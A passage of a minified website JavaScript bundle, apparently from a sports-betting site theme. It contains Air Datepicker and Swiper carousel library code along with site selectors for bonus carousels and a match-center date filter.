i}down(e){this._handleUpDownActions(e,"down")}up(e){this._handleUpDownActions(e,"up")}selectDate(e){let t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{currentView:s,parsedViewDate:o,selectedDates:a}=this,{updateTime:r,silent:l}=n,{moveToOtherMonthsOnSelect:c,moveToOtherYearsOnSelect:d,multipleDates:u,range:h,autoClose:p,onBeforeSelect:f}=this.opts,g=a.length;if(Array.isArray(e))return e.forEach((e=>{this.selectDate(e,n)})),new Promise((e=>{setTimeout(e)}));if((e=S(e))instanceof Date){if(f&&!l&&!f({date:e,datepicker:this}))return Promise.resolve();if(s===i.days&&e.getMonth()!==o.month&&c&&(t=new Date(e.getFullYear(),e.getMonth(),1)),s===i.years&&e.getFullYear()!==o.year&&d&&(t=new Date(e.getFullYear(),0,1)),t&&this.setViewDate(t),u&&!h){if(g===u)return;this._checkIfDateIsSelected(e)||a.push(e)}else if(h)switch(g){case 1:a.push(e),this.rangeDateTo||(this.rangeDateTo=e),m(this.rangeDateFrom,this.rangeDateTo)&&(this.rangeDateTo=this.rangeDateFrom,this.rangeDateFrom=e),this.selectedDates=[this.rangeDateFrom,this.rangeDateTo];break;case 2:this.selectedDates=[e],this.rangeDateFrom=e,this.rangeDateTo="";break;default:this.selectedDates=[e],this.rangeDateFrom=e}else this.selectedDates=[e];return this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,silent:null==n?void 0:n.silent,date:e,updateTime:r}),this._updateLastSelectedDate(e),p&&!this.timepickerIsActive&&this.visible&&(u||h?h&&1===g&&this.hide():this.hide()),new Promise((e=>{setTimeout(e)}))}}unselectDate(e){let t=this.selectedDates,n=this;if((e=S(e))instanceof Date)return t.some(((s,o)=>{if(p(s,e))return t.splice(o,1),n.selectedDates.length?(n.rangeDateTo="",n.rangeDateFrom=t[0],n._updateLastSelectedDate(n.selectedDates[n.selectedDates.length-1])):(n.rangeDateFrom="",n.rangeDateTo="",n._updateLastSelectedDate(!1)),this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,date:e}),!0}))}replaceDate(e,t){let n=this.selectedDates.find((t=>p(t,e,this.currentView))),s=this.selectedDates.indexOf(n);s<0||p(this.selectedDates[s],t,this.currentView)||(this.selectedDates[s]=t,this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,date:t,updateTime:!0}),this._updateLastSelectedDate(t))}clear(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.selectedDates=[],this.rangeDateFrom=!1,this.rangeDateTo=!1,this.lastSelectedDate=!1,this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,silent:e.silent}),new Promise((e=>{setTimeout(e)}))}show(){let{onShow:e,isMobile:t}=this.opts;this._cancelScheduledCall(),this.visible||this.hideAnimation||this._createComponents(),this.setPosition(this.opts.position),this.$datepicker.classList.add("-active-"),this.visible=!0,e&&this._scheduleCallAfterTransition(e),t&&this._showMobileOverlay()}hide(){let{onHide:e,isMobile:t}=this.opts,i=this._hasTransition();this.visible=!1,this.hideAnimation=!0,this.$datepicker.classList.remove("-active-"),this.customHide&&this.customHide(),this.elIsInput&&this.$el.blur(),this._scheduleCallAfterTransition((t=>{!this.customHide&&(t&&i||!t&&!i)&&this._finishHide(),e&&e(t)})),t&&H.classList.remove("-active-")}_triggerOnSelect(){let e=[],t=[],{selectedDates:i,locale:n,opts:{onSelect:s,multipleDates:o,range:a}}=this,r=o||a,l="function"==typeof n.dateFormat;i.length&&(e=i.map(g),t=l?o?n.dateFormat(e):e.map((e=>n.dateFormat(e))):e.map((e=>this.formatDate(e,n.dateFormat)))),s({date:r?e:e[0],formattedDate:r?t:t[0],datepicker:this})}_handleAlreadySelectedDates(e,t){let{selectedDates:i,rangeDateFrom:n,rangeDateTo:s}=this,{range:o,toggleSelected:a}=this.opts,r=i.length,l="function"==typeof a?a({datepicker:this,date:t}):a,c=Boolean(o&&1===r&&e),d=c?g(t):t;o&&!l&&(2!==r&&this.selectDate(d),2===r&&p(n,s))||(l?this.unselectDate(d):this._updateLastSelectedDate(c?d:e))}_handleUpDownActions(e,t){if(!((e=S(e||this.focusDate||this.viewDate))instanceof Date))return;let i="up"===t?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),i<0&&(i=0),this.setViewDate(new Date(e.getFullYear(),e.getMonth(),1)),this.setCurrentView(this.viewIndexes[i])}getCell(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.day;if(!((e=S(e))instanceof Date))return;let{year:n,month:s,date:o}=l(e),a=`[data-year="${n}"]`,r=`[data-month="${s}"]`,c={[i.day]:`${a}${r}[data-date="${o}"]`,[i.month]:`${a}${r}`,[i.year]:`${a}`};return this.views[this.currentView]?this.views[this.currentView].$el.querySelector(c[t]):void 0}_showMobileOverlay(){H.classList.add("-active-")}_hasTransition(){return window.getComputedStyle(this.$datepicker).getPropertyValue("transition-duration").split(", ").reduce(((e,t)=>parseFloat(t)+e),0)>0}get shouldUpdateDOM(){return this.visible||this.treatAsInline}get parsedViewDate(){return l(this.viewDate)}get currentViewSingular(){return this.currentView.slice(0,-1)}get curDecade(){return u(this.viewDate)}get viewIndex(){return this.viewIndexes.indexOf(this.currentView)}get isFinalView(){return this.currentView===i.years}get hasSelectedDates(){return this.selectedDates.length>0}get isMinViewReached(){return this.currentView===this.opts.minView||this.currentView===i.days}get $container(){return this.$customContainer||R}static replacer(e,t,i){return e.replace(t,(function(e,t,n,s){return t+i+s}))}}var q;return N(B,"defaults",n),N(B,"version","3.6.0"),N(B,"defaultGlobalContainerId","air-datepicker-global-container"),q=B.prototype,Object.assign(q,$),t.default}()}},t={};function i(n){var s=t[n];if(void 0!==s)return s.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,i),o.exports}i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=".block",t=e+"-posts";const n={BASE:e,POSTS:t,POSTS_CAROUSEL:t+"-carousel",BONUS_CAROUSEL:e+"-bonus-carousel",BONUSES_CAROUSEL:e+"-bonuses-carousel",GALLERY:".block-carousel",FILTER_TABS:e+"-filters-tabs",BONUS_TABS:e+"-bonus-tabs",GALLERY_FOR_FANCYBOX:".wp-block-gallery .wp-block-image img, .gallery .gallery-icon img",RATINGS_CAROUSEL:e+".ratings"},s=".another-bookmakers-trigger",o=".match-center-filter-button",a=".match-center-filter-button_all",r=".match-center-filter-button_finished",l="date-picker",c=".datepicker-wrap",d=".datepicker-input-wrap",u="#datepicker-input",h="#selected-date",p=".datepicker-button_next",m=".datepicker-button_prev",f="data-latest",g="data-start",v=768;function b(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const i=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>i.indexOf(e)<0)).forEach((i=>{void 0===e[i]?e[i]=t[i]:b(t[i])&&b(e[i])&&Object.keys(t[i]).length>0&&y(e[i],t[i])}))}const w={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function S(){const e="undefined"!=typeof document?document:{};return y(e,w),e}const E={document:w,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function T(){const e="undefined"!=typeof window?window:{};return y(e,E),e}function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function M(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function k(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const i=Object.keys(Object(s)).filter((e=>t.indexOf(e)<0));for(let t=0,n=i.length;t<n;t+=1){const n=i[t],o=Object.getOwnPropertyDescriptor(s,n);void 0!==o&&o.enumerable&&(M(e[n])&&M(s[n])?s[n].__swiper__?e[n]=s[n]:k(e[n],s[n]):!M(e[n])&&M(s[n])?(e[n]={},s[n].__swiper__?e[n]=s[n]:k(e[n],s[n])):e[n]=s[n])}}}var i;return e}function D(e,t,i){e.style.setProperty(t,i)}function L(e){let{swiper:t,targetPosition:i,side:n}=e;const s=T(),o=-t.translate;let a,r=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const c=i>o?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{a=(new Date).getTime(),null===r&&(r=a);const e=Math.max(Math.min((a-r)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let h=o+c*(i-o);if(d(h,i)&&(h=i),t.wrapperEl.scrollTo({[n]:h}),d(h,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:h})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(u)};u()}function P(e,t){void 0===t&&(t="");const i=T(),n=[...e.children];return i.HTMLSlotElement&&e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function _(e){try{return void console.warn(e)}catch(e){}}function O(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function A(e,t){return T().getComputedStyle(e,null).getPropertyValue(t)}function I(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function z(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function F(e,t,i){const n=T();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function $(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function N(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let R,H,j;function B(){return R||(R=function(){const e=T(),t=S();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),R}function q(e){return void 0===e&&(e={}),H||(H=function(e){let{userAgent:t}=void 0===e?{}:e;const i=B(),n=T(),s=n.navigator.platform,o=t||n.navigator.userAgent,a={ios:!1,android:!1},r=n.screen.width,l=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let d=o.match(/(iPad).*OS\s([\d_]+)/);const u=o.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s;let m="MacIntel"===s;return!d&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${l}`)>=0&&(d=o.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!p&&(a.os="android",a.android=!0),(d||h||u)&&(a.os="ios",a.ios=!0),a}(e)),H}function V(){return j||(j=function(){const e=T(),t=q();let i=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,n]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));i=e<16||16===e&&n<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=n();return{isSafari:i||o,needPerspectiveFix:i,need3dFix:o||s&&t.ios,isWebView:s}}()),j}var G={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function s(){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];t.apply(n,o)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],i=o.slice(1,o.length),n=e):(t=o[0].events,i=o[0].data,n=o[0].context||e),i.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const Y=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},W=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},X=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},U=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Z=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),s=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=s,o=[i-t];return o.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{o.includes(t.column)&&U(e,i)}))}const o=s+n-1;if(e.params.rewind||e.params.loop)for(let n=s-t;n<=o+t;n+=1){const t=(n%i+i)%i;(t<s||t>o)&&U(e,t)}else for(let n=Math.max(s-t,0);n<=Math.min(o+t,i-1);n+=1)n!==s&&(n>o||n<s)&&U(e,n)};var K={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(A(n,"padding-left")||0,10)-parseInt(A(n,"padding-right")||0,10),i=i-parseInt(A(n,"padding-top")||0,10)-parseInt(A(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:a,wrongRTL:r}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=P(s,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],m=[];let f=i.slidesOffsetBefore;"function"==typeof f&&(f=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let y=i.spaceBetween,w=-f,S=0,E=0;if(void 0===o)return;"string"==typeof y&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*o:"string"==typeof y&&(y=parseFloat(y)),e.virtualSize=-y,d.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&(D(n,"--swiper-centered-offset-before",""),D(n,"--swiper-centered-offset-after",""));const T=i.grid&&i.grid.rows>1&&e.grid;let x;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const C="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<u;n+=1){let s;if(x=0,d[n]&&(s=d[n]),T&&e.grid.updateSlide(n,s,d),!d[n]||"none"!==A(s,"display")){if("auto"===i.slidesPerView){C&&(d[n].style[e.getDirectionLabel("width")]="");const o=getComputedStyle(s),a=s.style.transform,r=s.style.webkitTransform;if(a&&(s.style.transform="none"),r&&(s.style.webkitTransform="none"),i.roundLengths)x=e.isHorizontal()?F(s,"width",!0):F(s,"height",!0);else{const e=t(o,"width"),i=t(o,"padding-left"),n=t(o,"padding-right"),a=t(o,"margin-left"),r=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)x=e+a+r;else{const{clientWidth:t,offsetWidth:o}=s;x=e+i+n+a+r+(o-t)}}a&&(s.style.transform=a),r&&(s.style.webkitTransform=r),i.roundLengths&&(x=Math.floor(x))}else x=(o-(i.slidesPerView-1)*y)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),d[n]&&(d[n].style[e.getDirectionLabel("width")]=`${x}px`);d[n]&&(d[n].swiperSlideSize=x),m.push(x),i.centeredSlides?(w=w+x/2+S/2+y,0===S&&0!==n&&(w=w-o/2-y),0===n&&(w=w-o/2-y),Math.abs(w)<.001&&(w=0),i.roundLengths&&(w=Math.floor(w)),E%i.slidesPerGroup===0&&h.push(w),p.push(w)):(i.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup===0&&h.push(w),p.push(w),w=w+x+y),e.virtualSize+=x+y,S=x,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+g,a&&r&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+y}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+y}px`),T&&e.grid.updateWrapperSize(x,h),!i.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let s=h[n];i.roundLengths&&(s=Math.floor(s)),h[n]<=e.virtualSize-o&&t.push(s)}h=t,Math.floor(e.virtualSize-o)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-o)}if(l&&i.loop){const t=m[0]+y;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),s=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)h.push(h[h.length-1]+s)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&h.push(h[h.length-1]+t),p.push(p[p.length-1]+t),e.virtualSize+=t}if(0===h.length&&(h=[0]),0!==y){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${y}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=e>o?e-o:0;h=h.map((e=>e<=0?-f:e>t?t+g:e))}if(i.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(e+t<o){const i=(o-e-t)/2;h.forEach(((e,t)=>{h[t]=e-i})),p.forEach(((e,t)=>{p[t]=e+i}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){D(n,"--swiper-centered-offset-before",-h[0]+"px"),D(n,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(u!==c&&e.emit("slidesLengthChange"),h.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);u<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(a(e))}else i.push(a(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:s,snapGrid:o}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;s&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let r=i.spaceBetween;"string"==typeof r&&r.indexOf("%")>=0?r=parseFloat(r.replace("%",""))/100*t.size:"string"==typeof r&&(r=parseFloat(r));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(a+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),u=(a-o[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),h=-(a-c),p=h+t.slidesSizesGrid[e],m=h>=0&&h<=t.size-t.slidesSizesGrid[e],f=h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Y(l,f,i.slideVisibleClass),Y(l,m,i.slideFullyVisibleClass),l.progress=s?-d:d,l.originalProgress=s?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:o,isEnd:a,progressLoop:r}=t;const l=o,c=a;if(0===n)s=0,o=!0,a=!0;else{s=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,r=Math.abs(e-t.maxTranslate())<1;o=i||s<=0,a=r||s>=1,i&&(s=0),r&&(s=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),s=t.slidesGrid[i],o=t.slidesGrid[n],a=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);r=l>=s?(l-s)/a:(l+a-o)/a,r>1&&(r-=1)}Object.assign(t,{progress:s,progressLoop:r,isBeginning:o,isEnd:a}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),o&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!o||c&&!a)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,o=e.virtual&&i.virtual.enabled,a=e.grid&&i.grid&&i.grid.rows>1,r=e=>P(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(o)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=r(`[data-swiper-slide-index="${t}"]`)}else l=r(`[data-swiper-slide-index="${s}"]`);else a?(l=t.find((e=>e.column===s)),d=t.find((e=>e.column===s+1)),c=t.find((e=>e.column===s-1))):l=t[s];l&&(a||(d=function(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d&&(d=t[0]),c=function(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{W(e,e===l,i.slideActiveClass),W(e,e===d,i.slideNextClass),W(e,e===c,i.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:s,activeIndex:o,realIndex:a,snapIndex:r}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let s;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?s=e:n>=t[e]&&n<t[e+1]&&(s=e+1):n>=t[e]&&(s=e);return i.normalizeSlideIndex&&(s<0||void 0===s)&&(s=0),s}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(s.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/s.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===o&&!t.params.loop)return void(l!==r&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&s.grid&&s.grid.rows>1;let h;if(t.virtual&&s.virtual.enabled&&s.loop)h=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/s.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:r,snapIndex:l,previousRealIndex:a,realIndex:h,previousIndex:o,activeIndex:c}),t.initialized&&Z(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let s=e.closest(`.${n.slideClass}, swiper-slide`);!s&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!s&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(s=e)}));let 